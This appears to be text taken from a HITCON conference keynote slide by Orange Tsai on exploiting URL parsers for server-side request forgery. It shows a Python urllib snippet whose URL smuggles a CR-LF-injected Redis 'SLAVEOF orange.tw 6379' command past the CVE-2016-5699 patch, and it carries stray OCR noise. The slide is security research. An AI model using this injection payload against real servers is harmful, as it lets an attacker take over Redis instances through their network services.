 GLibc NSS Features
• Break the Patch of Python CVE-2016-5699
• CR-LF Injection in HTTPConnection.putheader()
Space followed by CR-LF?
Bypass with a leading space
>>> import urllib
>>> url = 'http://0\r\n SLAVEOF orange.tw 6379\r\n :80'
>>> urllib.urlopen(url)
IVZNDAMOVDADMDNMDQV
MISSION CODE
HITCON XIII
Day2 R0 09:10-10:00
Keynote :
A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!
蔡政達 (Orange Tsai)